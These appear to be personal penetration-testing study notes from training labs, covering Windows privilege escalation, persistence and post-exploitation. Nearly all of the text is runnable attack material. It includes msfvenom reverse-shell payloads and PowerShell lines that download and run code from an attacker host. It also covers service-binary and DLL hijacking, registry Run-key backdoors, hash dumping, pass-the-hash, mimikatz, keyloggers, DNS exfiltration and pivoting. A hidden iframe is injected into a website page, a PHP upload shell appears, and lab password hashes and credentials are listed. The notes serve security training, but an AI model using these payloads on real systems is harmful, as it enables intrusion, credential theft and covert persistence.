sc qc CIJSRegister
- try to stop and start the service without errors
sc stop <service>
sc start <service>
- SERVICE_START_NAME
sc qc <service>
if the service_start_name is set to LocalSystem, this tell us that we will gain system access
- next step
stop the service:
sc stop <service>
enter the application path:
cd "C:\program Files\Vmware"
icacls "path of the service"
icacls "C:\Program Files\OpenVPN\bin"
NT AUTHORITY\Authenticated Users: (OI) (CI) (M)
// the (M) = we can modify the content of the directory
- Generate a payload in msfvenom and upload to the path of the vuln application
upload payload.exe "C:\\program files\\Vmware\\Vmware Tools\\Vmware.exe"
- Open a listener
exploit/multi/handler
- go back to the session and start the service
sc start VGAuthservice
we should gain a new session if the shell is unstable background the session set AutoRunScript migrate -n svchost.exe exploit
this will run the script again stop the service again and start we should gain a new shell
- with metasploit
use exploit/windows/local/trusted_service_path
STABILITY Linux
OS vulns
sysinfo
uname -a
- search in google … etc
Compile on the target:
meterpreter > shell / execute -f /bin/sh -i -c
gcc --version
gcc <program.c> -o exploit
./exploit
Compile on our machine:
Since our OS is 64-bit and the target is 32-bit, we need set gcc parameters accordingly.
gcc -m32 -o exploit <program.c>
upload to the target, make it executable
run
[+] info A service is running with system privileges and its executable is stored in a folder on which we have write permission. We can use msfvenom to create a payload Inject it with tools like Shellter, BDF and so on. After that we can replace the file with the one just created and force the service to restart. https://www.shellterproject.com/introducing-shellter/ https://github.com/secretsquirrel/the-backdoor-factory
Maintaining Access
The purpose of this phase is to make our presence on the machine persistent - creating a backdoor readily available For later use.
Password and Hashes
run post/windows/gather/smart_hashdump
creds or loot = to see the saved hashes
run hashdump
// must be system
// In case of error, migrate to a differente process and try again
Pass the hash
with the hashes in hand. Is a technique that allows us to connect to a remote machine, by means of the hash without using the actual plain-text password.
use exploit/windows/smb/psexec
set SMBPass = the password hash
set SMBUser = the username
set RHOST = the remote host IP - target
error = STATUS_ACCESS_DENIED if we try the psexec module from a session where our current user is in the Administrator group, but not an actual administrator, and we get a STATUS_ACCESS_DENIED error, this is a good indication that registry changes may be required on the target host in order For a successfull pass-the-hash attack.
- The two registry entries needed on the target For this to be successfull are:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
add a new DWORD (32-bit) named: LocalAccountTokenFilterPolicy - set its value to 1
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters
add a new DWORD (32-bit) named: RequireSecuritySignature - set its value to 0
- via meterpreter:
reg setval -k <hklm...> -v <name> -t <REG_DWORD> -d 1 - We can modify via Powershell commands:
Set-ItemProperty -Path HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System -Name LocalAccountTokenFilterPolicy -Value 1 -Type DWord
Set-ItemProperty -Path HKLM:\System\CurrentControlSet\Services\LanManServer\Parameters -Name RequireSecuritySignature -Value 0 -Type DWord
- We can modify via reg command:
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters" /v RequireSecuritySignature /t REG_DWORD /d 0 /f
moreover = https://www.harmj0y.net/blog/redteaming/pass-the-hash-is-dead-long-live-localaccounttokenfilterpolicy/
Pass-The-Hash over RDP
xfreerdp /u:<user> /d:<domain> /pth:<NTLM hash> /v:<ip>
Mimikatz
https://github.com/gentilkiwi/mimikatz/wiki Its a tool able to extract plaintext password, kerberos tickets, perform pass-the-hash attacks etc important to have the current meterpreter session running on a 64-bit process. this allows mimikatz to load all features without any issues
ps -A x86_64 -s
// -A = architecture
// -s = system processes
migrate <PID>
load mimikatz
wdigest credentials
Windows Credentials Editor ( WCE )
its a windows binary, so you will have to upload on the remote machine and then run it from meterpreter session.
execute -i -f wce.exe -a -h
moreover - https://web.archive.org/web/20200414231958/http:/www.ampliasecurity.com/research/windows-credentials-editor/
RDP Service
lets check if the RDP service is active, since we wanna use For backdoor access.
- meterpreter session:
shell
net start
(Remote Desktop Configuration, Remote Desktop Services, Remote Desktop Services UserMode)
// only by typing net start, we should see the services available
wmic service where 'Caption like "Remore%" and started=true' get Caption
meterpreter:
run service_manager -l
run post/windows/gather/enum_services
Enable - persistence through rdp
run getgui -e = enable rdp
//-p <password> -u <user> = if we want to add a new user and password
run getgui -e -u talent -p talent
if the target user its not allowed to connect through RDP, we will have to grant him this privilege by adding him to the Remote Desktop Users group. And we have to be sure that the Firewall does not block us
we assume that this group has this policy assigned. Security Settings > Local Policies > User rights Assignment > Allow log on through Remote Desktop Services if the box is hardened this might not be the case
- from Windows shell:
net localgroup "Remote Desktop Users" els_user /add
// "Remote Desktop Users" = group we wanna add our user
// els-_user = username
- Now we can access
rdesktop <ip> -u <user> -p <password>
net localgroup
// to list all the groups
net localgroup "Remote Desktop Users"
// to list the users in that specific group
- Now that we have the groups list, we could add the user to one of them.
net localgroup "group" <user> /add
We can do the same process with Telnet Verify if the service is running add an user to TelnetClients group This way you can connect back through telnet with the same username/password
Backdoor
goal: use Metasploit in order to generate an executable file (backdoor) that will persist through reboots of the victim machine.
- Upload the backdoor on the victim
- Execute the file. At prefixed times (5-6-10 seconds), it will try to connect back to our listener
- Run it automatically at boot. Depending on the OS, this can be done by editing the Windows Registry, services, schedules, rc.local, init.d
Persistence
meterpreter session:
run persistence
// -h = to show all the options
// -A = starts the handler on our machine
// -X = start the agent at boot // -X requires SYSTEM privileges
// -i 5 = connection attemp each 5 seconds
// -p 8080 = port of the connect back
// -r <ip> = our ip address
run persistence -A -X -i 5 -p 8080 -r <kali ip>
// automatically creates the backdoor, uploads it and sets the registry keys to start it at boot
once the process is complete, if we want a session on the target, we have to start a listener
exploit/multi/handler
// set the same options as the backdoor
//another option
exploit/windows/local/persistence
Manual persistence
Suppose we crafted our own backdoor with msfvenom/Veil/BDF https://github.com/Veil-Framework/ https://github.com/secretsquirrel/the-backdoor-factory
- Upload the file:
upload <path to backdoor file> <path on target>
upload /root/backdoor.exe C:\\windows\
- Edit the registry in order to load your file at startup:
reg setval -k <registry key path> -d <value of key> -v <name of key>
reg setval -k HKLM\\Software\\microsoft\\windows\\currentversion\\run -d "C:\Windows\backdoor.exe" -v backdoor_name
New Users
- add a new user:
net user <user> <pass> /add
- add to a group:
net localgroup "group" <user> /add
net localgroup "Remote Desktop Users" user /add
[!NOTE] ps: you have to join groups that allow you access to services such as RDP or Telnet
- ENABLE RDP via Meterpreter
run getgui -e -u talent -p talent
DLL Hijacking / Preloading / Insecure Library Loading
https://support.microsoft.com/en-us/help/2389418/secure-loading-of-libraries-to-prevent-dll-preloading-attacks
dll hijacking allows us the ability to abuse a built-in behavior in the way that executables, when launched, search For Dynamic Link Libraries (dlls) to import. this behavior is known as the DLL search Order moreover: https://msdn.microsoft.com/en-us/library/windows/desktop/ms682586(v=vs.85).aspx
DLL Search Order
- The directory from which the application was launched
- The C:\Windows\System32 directory
- The 16-bit Windows system directory (C:\windows\system)
- The Windows directory (C:\windows)
- The current directory at the time of execution
- Any directories specified by the %PATH% environment variable
Identify
Process Monitor: https://docs.microsoft.com/en-us/sysinternals/downloads/procmon
- Create a procmon filter For a specific executable we would like to investigate, (in this case “RegSrvc.exe”), and also, create a filter For “NAME NOT FOUND” For the Result column so we can quickly filter on relevant entries.
- Identify cases where the application is looking For a DLL in a directory which we can write to, or modify
- Drop our modified payload in the writable directory
- Restart the Service, re-launch the application, or wait For the system to be rebooted in the case the executable is in fact associated with a service that starts at boot time, or, alternatively, wait For the user to launch the affected application
Full Example lab 5
Process Explorer
first we open this with administrator privileges search For an application that is running with system privileges, a third party application go to the properties, copy the path check the security of the application and the folder where it is installed check if the user have access
Proc monitor
go to filter
add Process Name =
Payload
msfvenom -p windows/meterpreter/reverse_https LHOST=<kali IP> LPORT=4444 -f dll > UxTheme.dll
// in this case we generate a 32-bit payload because the outpost.exe is 32-bit // we can use windows/meterpreter/reverse_tcp, is more reliable but less stealthy
send the payload to the target
// open a web server:
python3 -m http.server
// grab the file in the target machine:
powershell -c iex (New-Object Net.WebClient).DownloadFile('http://<attacker_IP>/UxTheme.dll', 'C:\Program Files (x86)\Agnitum\Outpost Firewall 1.0\UxTheme.dll')
Handler
- set a listener in meterpreter
- restart the machine> shutdown /r /t 0
we should get a shell back // it took +/- 4 minutes
Data Harvesting (aka Pillaging)
Pillaging is the step in which you access sensitive data and intellectual property of the target organization
Getting local information such as files, enumerating credentials, accounts, IM logs and more, but also network information such as internal network blocks in use, domains, intranet servers, shared hard drivers, printers, repositories, etc.
http://www.pentest-standard.org/index.php/Post_Exploitation#Pillaging
The important thing to remember here is that we need to get as much information as we can:
system info, applications, services, networks, documents, messaging etc
sysinfo
getuid
figure out the role of the machine in the remote network
-
you should try to get answers to questions like: Is this a workstation? What department is it from (R&D, Marketing, etc)?
-
Is this a server? Then what server (mail, web, a RADIUS etc)?
in meterpreter:
run post/windows/gather
run post/linux/gather
List services
run post/windows/gather/enum_services // the same result can be obtained by opening Services configuration windows (using GUI)
wmic service get Caption,StartName,Stat,pathname
wmic service where started=true get caption
in shell:
net start
// services like DNS or IIS
in meterpreter:
service --status-all
ps = to show processes
- part of a domain or DC
net view /domain
run post/windows/gather/enum_domains
net group "Domain Controllers" /domain
list users
net user (win)
cat /etc/passwd (linux)
List accounts
run post/windows/gather/enum_ad_bitlocker
run post/windows/gather/enum_ad_computers
run post/windows/gather/enum_ad_groups
run post/windows/gather/enum_ad_service_principal_names
run post/windows/gather/enum_ad_to_wordlist
run post/windows/gather/enum_ad_user_comments
run post/windows/gather/enum_ad_users
net user /domain
List Groups
net localgroup = all groups
net localgroup <group> = specific group
Shared resources
net share
run enum_shares
- Moreover Windows: https://docs.google.com/document/d/1U10isynOpQtrIK6ChuReu-K1WHTJm4fgG3joiuz43rw/edit?hl=en_US
Linux: https://docs.google.com/document/d/1ObQB6hmVvRPCgPTRZM5NMH034VDM-1N-EWPRz2770K4/edit?hl=en_US
OSX: https://docs.google.com/document/d/10AUm_zUdAQGgoHNo_eS0SO1K-24VVYnulUD2x3rJD3k/edit?hl=en_US
Metasploit: https://docs.google.com/document/d/1ZrDJMQkrp_YbU_9Ni9wMNF2m3nIPEA_kekqqqA2Ywto/edit?pref=2&pli=1
Github: https://github.com/mubix/post-exploitation-wiki
tim3warrior: http://tim3warri0r.blogspot.it/
web arquive: https://web.archive.org/web/20150317144317/https:/n0where.net/linux-post-exploitation
Scripts Metasploit
scraper = harvests system info including network shares, registry hives and password hashes winenum = retrieves all kinds of information about the system including environment variables, network interfaces routing, user accounts, etc
run winenum
run scraper
capture the current screen of the target
screenshot
eog <path to file>
keyloggers
keyscan_start
// keyscan_dump
// keyscan_stop
keylogrecorder
-c <option>= which type of key to capture
0 = key presses
1 = winlogon credential capture
2 = no migration
if we want to log the credentials typed when the user unlocks the screen, we will have to attach the session to the winlogon.exe process (which runs on SYSTEM). if we want to dump keystrokes while the user uses application, we will have to attach the process explorer.exe (which runs on user level)
- search
search -d C:\\Users\\els\\ -f *.kdbx
kdbx = KeePass extension
-d = path where to begin searching from
-f = file pattern to search
Once located the file we need, we can download it to our machine with the command download.
Find credentials
nirsoft = http://www.nirsoft.net/
run post/windows/gather/credentials/...
// enum_chrome = can be used to gather credentials stored in Google Chrome For example
run post/multi/gather/...
- What software is installed
run post/windows/gather/enum_applications
External tools
Web Browser Pass View = http://www.nirsoft.net/utils/web_browser_password.html // to extract credentials saved in the web browser installed on the target machine.
Exfiltration over DNS with lodine (DNS Tunneling)
http://beta.ivc.no/wiki/index.php/DNS_Tunneling
// Many organizations are not logging or alerting or anomalous DNS traffic which makes it a go-to vector For exfiltrating data out of a target network, and over often under-monitored channel.
iodine = https://code.kryo.se/iodine/ // Not only can Iodine help with exfiltrating data from a target environment, but it can also help in penetration testing engagements that restrict access to the internet due to authenticated proxies For which we dont have credentials, or can also be used For bypassing captive portals, such as seen commonly in wireless networks.
about the attack: http://beta.ivc.no/wiki/index.php/DNS_Tunneling
pre-requisites:
- Control over a domain name that you own and its DNS configuration
- An IP address to act as the authoritative Name Server For your domain name For which you have SSH access to as well.
Mapping the Internal Network
network map
ipconfig / ifconfig ipconfig /displaydns route print / route -v arp netstat
run arp_scanner -h
// using a exploited machine as the router For our scans. This may help to avoid security measures such as firewalls and IDS
run arp_scanner -r
use post/multi/gather/ping_sweep // we can set the session in which we would like to run the scan
run netnum -h
Now that we know the addresses of new potential targets, we can scan them and check open ports, enabled services, their operating system and so on. Notice that we are not able to directly access these hosts from our machine, therefore we will have to tunnel our traffic through the session on the exploited machine. This technique is called Pivoting
Pivoting
- option 1 - from msf
route add <10.10.10.0> <255.255.255.0> 2
// all traffic to 10.10.10.0/24 will be tunneled through session 2
route print = to check the result
- option 2 - from the meterpreter session
run autoroute -s 10.10.10.0/24
// the same result, but it will be routed through the current session
run autoroute -p = to check the result
[+] With the route set, we are now able to use the exploited machine (through our meterpreter session) as a router For our communication with the organization internal network (10.10.10.0/24).
use auxiliary/scanner/portscan/tcp
//set options
// We can run exploit/psexec and set LHOST to the first target machine // So it will run the exploit in the second target through the traffic of the first target
socks4 proxy
// sometimes metasploit modules are not enough and we may want to run tools like nmap or nessus on these new hosts. In order to do this we will have to set up a socks4 proxy within metasploit and then use tools like proxychains to route the traffic through this proxy.
use auxiliary/server/socks4a
// set options
// once this module runs, we will see that our host will listen For incoming connection the port
netstat -tulpn | grep <port>
Proxychains
- is a tool that forces any TCP connection made by any given application, to follow through proxy like SOCKS4, SOCKS5, TOR and so on.
open the /etc/proxychains.conf
change the last line to: socks4 127.0.0.1 1080
// we are telling proxychains to use SOCKS4 as proxy, on our local address and port 1080.
[+] how the traffic will be redirect Tools > proxychains > metasploit socks4a proxy - 0.0.0.0:1080 > meterpreter routes > meterpreter sessions > target network
- now that everything is configured, we can use a scanning tool, such as nmap, against the hosts within the targets internal network.
proxychains nmap -sT -Pn -n <target ip> --top-ports 50
// by adding proxychains before the nmap scan command, we will force nmap to run through it.
Thanks to this configuration we are able to route packets to networks behind NAT configurations or Firewalls. Moreover, we can use proxychains in order to establish connections to services running or machines within the target network
examples:
proxychains ssh 10.10.10.xx
proxychains telnet 10.10.10.xx
Portforward
// allows us to forward connections to specific addresses and ports on the remote network // if we wanna access a web server, a share or any other service on the remote network, we can just set a port forwarding rule through the meterpreter session, and access it from our local address.
in meterpreter:
portfwd add -l 3333 -p 3389 -r <target ip>
open a listener on our local ip address on port 3333 forward the connection to the target IP on port 3389
netstat -tulpn | grep 3333
- to show the listening port
[+] traffic // portfwd listener:3333 > meterpreter session > exploited machine > target machine:3389
rdesktop 127.0.0.1:3333 // try to establish an RDP session to our local IP address on port 3333 // it will open the target machine via port: 3389
Start digging more closely to see if any of the new machines discovered can be exploited
Exploitation through Pivoting
Pass-The-Hash
When the same password is used on multiple hosts within a network and you get the hash of the password from one of these hosts, you automatically have access to all the other machines.
hashdump
use exploit/windows/smb/psexec
set options
set the SMBPass - a hash instead of the plaintext password
Regular Payload
create a payload:
msfvenom -p windows/x64/meterpreter/reverse_https lhost=<kali ip> lport=443 -f exe > payload.exe
open a listerner:
exploit/multi/handler
set options
send the payload to the target and run looking traffic via wireshark, filtering with ssl this way our attack can be easily identified
Meterpreter SSL Certificate Impersonation and Detection Evasion
search impersonate_ssl use auxiliary/gather/impersonate_ssl
- this module request a copy of the remote SLL certificate and creates a local (self.signed) version using the information from the remote version.
set RHOST www.microsoft.com copy the path of .pem file
use payload/windows/x64/meterpreter/reverse_https
set options
set handlersslcert = paste the path of the .pem file
set stagerverifysslcert = true
generate -t exe -f payload.exe
set a handler
exploit/multi/handler
set all the options as you did with the payload
handlersslcert, stagerverifysslcert and so on
- send the new payload to the target and run
looking through traffic via wireshark this way we could bypass defense engagements because we are using microsoft ssl certificates
Obtaining Stored Credentials with SessionGopher
https://github.com/Arvanaghi/SessionGopher
download to the kali machine open a webserver // python3 -m http.server
go to the target:
powershell.exe -nop -ep bypass -C iex (New-Object Net.WebClient).DownloadString('http://<kali ip>/SessionGopher.ps1'); Invoke-SessionGopher -Thorough
-nop = no profile
-ep = execution policy
-C = command
-Thorough = optional, takes longer
Labs
Lab Post-Exploitation
myip: 172.16.5.40 netblock: 10.32.0.0/16
10.32.120.15
Administrator:500:aad3b435b51404eeaad3b435b51404ee:87289513bddc269f9bcb24d74864beb2:::
eLSAdmin:1003:14b13fc03687d1a9f76ccb47241e3d88:ad0f2753ef35b6c90833ef47d9f08192:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:a88f7de3e682d17fea34bd03086620b5:2b07e52daf608f50d4cd9506c5b0220d:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:9f79c84005db73e0122f424022f8dbc0:::
use post/windows/gather/arp_scanner
run arp_scanner -r <netblock>
multi/gather/ping_sweep
10.32.120.1 10.32.120.8 10.32.120.10 10.32.120.13 10.32.120.17
// 10.32.120.15
- auxiliary/scanner/portscan/tcp
10.32.120.8 > 135,139,445
10.32.120.10 > 135,139,445
10.32.120.13 > 135,139,445
10.32.120.17 > 135,139,445
found with run winenum
10.32.121.23
run post/windows/gather/enum_applications
FileZilla Client 3.5.3 3.5.3
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148
Microsoft Visual C++ 2010 x86 Redistributable 10.0.40219
Security Update \for Windows XP (KB958644) 1
VMware Tools 8.6.0.6261
WebFldrs XP 9.50.7523
run post/multi/gather/filezilla_client_cred
[*] Server: 10.32.121.23:21
[*] Protocol: FTP
[*] Username: elsuser_ftp
[*] Password: FTPStrongPwd
if the password is unreadable, go to shell and get manually C:\Documents and Settings\eLSAdmin>cd “Application Data\Filezilla” cd “Application Data\Filezilla”
C:\Documents and Settings\eLSAdmin\Application Data\FileZilla>type sitemanager.xml
- enable RDP
- create a user and add to the Remote Desktop Users group
shell
net user guest_1 guestpwd /add
net localgroup "Remote Desktop Users" guest_1 /add
meterpreter
run getgui -e
rdesktop 10.32.120.15 -u guest_1
connect to fillezila, enter the credentials to the ftp server that we got earlier we found that we can write in the ftp server root folder add autoroute to this new subnet auxiliary/scanner/portscan/tcp
scan the new ip 10.32.121.23 ports open:
21
23
80 // there is a web server
135
139
445
// lets portfwd to open in our browser
portfwd add -l 8001 -p 80 -r 10.32.121.23
// now we can open in our browser via 127.0.0.1:8001 // because it will redirect to the target 10.32.121.23:80
- auxiliary/server/socks_proxy // set the same port as the file /etc/proxychains.conf // now we can open external tools such as hydra to bruteforce the telnet service
// we can try with the users we got via rdesktop in the ftp server
proxychains hydra -l netadmin -P /usr/share/ncrack/default.pwd 10.32.121.23 telnet -V
// we cant use a list of user, because it will kill our meterpreter session
I will try later with the sock4a in the 1080 port, with the 9050 I only got error back
Alternative solution:
auxiliary/scanner/telnet/telnet_login
Since the telnet module of MSF isnt very reliable, you can add a port forward. We add a portfwd from our first meterpreter session we obtained previously.
msf auxiliary(telnet_login) > sessions -i 1
[meterpreter] > portfwd add -l 2223 -p 23 -r 10.32.121.23
telnet localhost 2223
netadmin
abc123
update the payload to the target machine
C:\inetpub\ftproot>dir // view via telnet if the payload is there // open a handler with the same options as the payload
// run the payload
C:\inetpub\ftproot>runas /user:netadmin msf_reverse.exe
-
maintaining access via persistence // set the payload in order to execute our msf payload at system startup
-
in meterpreter session:
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -d '"C:\inetpub\ftproot\msf_reverse.exe"' -v msf_reverse
//Where -k indicates the registry key path, -d the value of the key and -v the name.
C:\inetpub\wwwroot\intranet>type wp-config.php
type wp-config.php
/** MySQL database password */
define('DB_PASSWORD', 'eLSMySqlDBPwd0905'
root:eLSMySqlDBPwd0905:10.32.121.12
2nd time
-
example: we dont have access to the second machine, but the first machine we explored has. in this case we need to add a route within meterpreter → run autoroute -s <ip/network>
-
now we can run an enumeration → run post/windows/gather/enum_applications → run post/multi/gather/filezilla_client_cred // is the password is not readable, we can grab the file manually // C:\Users\Administrator\AppData\Roaming\FileZilla\sitemanager.xml
- now that we have the login/password of the ftp
- we need to add socks proxy to access that machine
use auxiliary/server/socks_proxy
cat /etc/proxychains4.conf version 4a - port 9050 - now we can use proxychains to scan
proxychains nmap demo1.ine.local -sT -Pn -p 1-50
This scan is the safest way to identify the open ports. We could use an auxiliary TCP port scanning module. But those are very aggressive and can kill your session.
open ports 21 and 22 we can port forward these ports to find the running application name and version. but we know that is telnet and ssh ‘usually’
- in the first machine we know that rdp is open on port 3389
- so we can create an user and add in the RDP group to have GUI access
sessions -i 1
shell
net user guest_1 guestpwd /add
net localgroup "Remote Desktop Users" guest_1 /add
net user
- access the target
xfreerdp /u:guest_1 /p:guestpwd /v:demo.ine.local
- open the ftp client (filezilla)
- login with the credentials
- grab the usernames.txt files
- there is 3 usernames:
-
// administrator - sysadmin - student
- now we can target the port 22 of the second machine
portfwd add -l 1234 -p 22 -r 10.0.21.78
portfwd list
nmap -sV -p 1234 localhost
- we can run hydra to try to find the password For the 3 usernames we have:
proxychains hydra -l administrator -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt demo1.ine.local ssh
// administrator:password1
- background
- use auxiliary/scanner/ssh/ssh_login
- show options
- set gatherproof false
- run
now we have access to the second machine
Lab Blind Penetration Test
my ip 172.16.5.20
Web Server IP address: 10.100.0.100
Any corporate private address in the range: 192.168.78.0/24
msf6 exploit(unix/webapp/php_include) > set phpuri /index.php?pag=XXpathXX
- Open a web server // c99, b374k, r57 https://github.com/b374k/b374k
// nano include
<?php
if(isset($_POST["submit"])) {
$name = $_FILES['file_upload']['name'];
// Check for errors
if($_FILES['file_upload']['error'] > 0) die('An error ocurred');
// Upload file
if(!move_uploaded_file($_FILES['file_upload']['tmp_name'],$name))
die('Error uploading');
die('File uploaded successfully.');
}?>
<form method='post' enctype='multipart/form-data'>
File: <input type='file' name='file_upload'>
<input type="submit" value="Upload Image" name="submit">
</form>
-
Send the script to the vulnerable http URL // Upload the msfvenom payload
-
set a listener
we have a meterpreter session
load sniffer
sniffer_interfaces
sniffer_start 2 //let it run For 5 minutes
sniffer_stop 2
sniffer_dump 2 sniff2.pcap
wireshark sniff2.pcap
[+] if sniffer has error, we need to gain system first
use post/multi/recon/local_exploit_suggester
use exploit/windows/local/ms10_015_kitrap0d
set session 4
set LHOST <tap0 ip>
set LPORT 4444
run
getsystem
- read the pcap file statistcs > Endpoints we found 2 more address 192.168.78.5 192.168.78.25
There are two different Metasploit modules that we can use to achieve the goal of client exploitation.
auxiliary/server/browser_autopwn
exploit/multi/browser/java_rhino
This gives us a URL that we can use to exploit the target organization corporate network.
Next, we inject a hidden iframe in the members area home page that loads our malicious page each time someone visits the page.
To insert the code, we can use the Meterpreter session to download the index.php file. Then, we can add the following code, and re-upload the index.php file to the web server:
if (isset($_GET['pag'])){
$variabile1=$_GET['pag'];
include($variabile1);
echo '<iframe src="http://172.16.5.20:8081/uo3eXen8t0I1n" width=1 height=1 style="visibility:hidden; position:absolute;"></iframe>';
}else{
- add the script to the index.php, but modify thepayload to the result of your exploit java_rhino
// http://172.16.5.20:8081/QNtJ7n
- upload the modified index.php
later we will use the auxiliary/server/browser_autopwn to more results
2nd time
- to find the authentication type in a web environment → davtest -url http://demo.ine.local/webdav // We can notice that /webdav folder is secure with basic authentication.
- Metasploit http_login module to discover the username and password to access the folder.
- msfconsole -q
- use auxiliary/scanner/http/http_login
- set RHOSTS demo.ine.local
- set AUTH_URI /webdav/
- set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
- set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
- set VERBOSE false
- exploit
Lets run the davtest and enumerate the /webdav folder \for uploadable and executable files.
→ davtest -auth administrator:tigger -url http://demo.ine.local/webdav
Lets upload an .asp backdoor on the target machine to /webdav directory using cadaver utility.
cadaver http://demo.ine.local/webdav
Username: administrator
Password: tigger
ls
- now we can interact with the cadaver tool
-
lets upload a webshell.asp backdoor → put /usr/share/webshells/asp/webshell.asp
-
we can access the web browser and insert commands → http://demo.ine.local/webdav/webshell.asp?cmd=whoami
-
lets get a better shell → msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.15.6 LPORT=4444 -f exe > backdoor.exe
-
now we can upload this malicious file using cadaver → put /root/backdoor.exe
- open the web to initiate the backdoor.exe
-
http://demo.ine.local/webdav/webshell.asp?cmd=dir+c%3A%5C
- after some trial and error, we found the url
-
C:\inetpub\wwwroot\webdav\backdoor.exe
-
start a listener in meterpreter → use exploit/multi/handler
- now we can execute the backdoor
- C:\inetpub\wwwroot\webdav\backdoor.exe
pos exploitation
- we have meterpreter shell
- getuid
- sysinfo
- getsystem // to elevate the privileges // it failed
- shell
- whoami /all
SeImpersonatePrivilege is enabled
- first - migrate the process
CTRL + C
migrate -N w3wp.exe
- lets load incognito
→ load incognito
→ list_tokens -u
administrator is available to impersonation
- impersonate_token DOTNETGOST\Administrator
we have root access
References
DAVTest (https://github.com/cldrn/davtest)
Cadaver (https://github.com/grimneko/cadaver)
ASP Webshell (https://raw.githubusercontent.com/tennc/webshell/master/asp/webshell.asp)
lab privesc
bypass UAC
use post/windows/gather/win_privs
use exploit/windows/local/bypassuac
post/multi/recon/local_exploit/suggester
exploit/windows/local/ms10_092_schelevator > vulnerable
bypass UAC manually
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.50.50.50 LPORT=4700 -f exe --platform Windows > shell.exe
-
upload the payload from msfvenom and the bypassuac found in this dir (/usr/share/metasploit-framework/data/post) // ofc must be the right OS version
-
open a listener with the same options as the msfvenom payload
go to the session
shell
bypassuac-x64.exe /c C:\Users\eLS\Desktop\shell.exe
- we can go to the new meterpreter session getsystem
-
now we have SYSTEM privileges bypassing UAC manually
- With system privileges we can run incognito and impersonate a token
load incognito
list_tokens -u
impersonate_token <system\\users>
Dont forget the double \
privesc
migrate to the explorer.exe
ps -S explorer.exe
migrate <PID>
we can also use migrate -N
getsystem //failed
shell
net localgroup administrators
we can bypass UAC with
→ UACMe Tool = https://github.com/hfiref0x/UACME
- For that we need to create a malicious file → msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.15.2 LPORT=4444 -f exe > ‘backdoor.exe’
go to temp folder and upload the files
CTRL + C
cd C:\\Users\\admin\\AppData\\Local\\Temp
upload /root/Desktop/tools/UACME/Akagi64.exe .
upload /root/backdoor.exe .
ls
- open a handler in meterpreter
- then execute the Akagi64.exe file
shell Akagi64.exe 23 C:\Users\admin\AppData\Local\Temp\backdoor.exe
moreover IFileOperation UAC Bypass = : https://www.fuzzysecurity.com/tutorials/27.html
we have a shell then getsystem to get a better privileged shell
with Meterpreter
// the same task can be done with metasploit post module
run post/multi/recon/local_exploit_suggester
use exploit/windows/local/bypassuac_dotnet_profiler
Lab Privesc via Services
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.50.50.100 LPORT=4700 -f exe > shell.exe
C:\Program Files\OpenVPN\bin
run winenum
run post/windows/gather/win_privs
// net start
To escalate privileges, we should find and exploit services that:
- run with higher privileges
- automatically start at boot OR can be restarted (with lower privileges) OR are vulnerable to DoS (meaning that we can cause the service to crash and let Windows to automatically restart it)
- have their binaries in paths where we have write privileges.
C:\Windows\system32>cd C:\Users\els
cd C:\Users\els
C:\Users\els>wmic service > serv_list.txt
wmic service > serv_list.txt
wmic service WHERE "NOT PathName LIKE '%system32%'" GET PathName, Name > filter_service.txt
there is 12 services, in the real world we need to test all these 12 services to see if we have write permission in one of them
Verify if you have (M) write / modify permissions
icacls "C:\Program Files\OpenVPN\bin\openvpnserv.exe"
C:\Windows\system32>icacls "C:\Program Files\OpenVPN\bin\openvpnserv.exe"
icacls "C:\Program Files\OpenVPN\bin\openvpnserv.exe"
C:\Program Files\OpenVPN\bin\openvpnserv.exe els-PC\els_user:(I)(M)
BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
Verify if run as LocalSystem
we can search in the first serv_list file ``` sc qc <service> ```
make a payload from msfvenom with the same name as our target service change the name of the original to a backup mv openvpnserv.exe openvpnserv.exe.bkp upload the malicious payload open a listener now we can reboot the machine - but this is not stealthy from meterpreter > reboot -f 2
Sequence of death
- we need to set a handler with a autorun to migrate to another process (2 options)
- msf exploit(handler) > set AutoRunScript explorer.exe
- msf exploit(handler) > set AutoRunScript migrate -f
msfvenom payload, adding a malicious payload in the original openvpnserv.exe file
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.50.50.100 LPORT=4460 -f exe -e x86/shikata_ga_nai -i 15 -k -x openvpnserv.exe.bkp> openvpnserv.exe
then we can upload the file to the machine and reboot -f 2 wait For the session in meterpreter
Try harder -.-
2nd time
-
For example, if u have access to the system and go to shell to see if the user has administrator privileges → net localgroup administrators // but it failed
-
so we can execute an enumerate tool such as PowerUp.ps1
- open a web server
- load powershell on the meterpreter session, so we can load PowerUp script in the memory
load powershell
powershell_shell
iex (New-Object Net.WebClient).DownloadString('http://10.10.15.3/PowerUp.ps1')
- lets run the powerup.ps1
Invoke0AllChecks
Now, there are two ways to abuse the service.
1.): We can create a new user on the target machine with administrator privileges and use that. 2.): We can run the command as the highest privilege available to that service.
Both can be done using the Invoke-ServiceAbuse command using powershell.
add an existente user
Invoke-ServiceAbuse -Name AppReadiness -Command "net localgroup administrators bob /add"
net localgroup administrators
create a new user
- Invoke-ServiceAbuse -Name AppReadiness -UserName ine -Password password_123 -LocalGroup "Administrators"
- net user
msfconsole -q
use exploit/windows/misc/hta_server
show options
run > grab the url
Invoke-ServiceAbuse -Name AppReadiness -Command "mshta.exe http://10.10.15.3:8080/ljUAsN.hta"
we have a new meterpreter session with system privileges
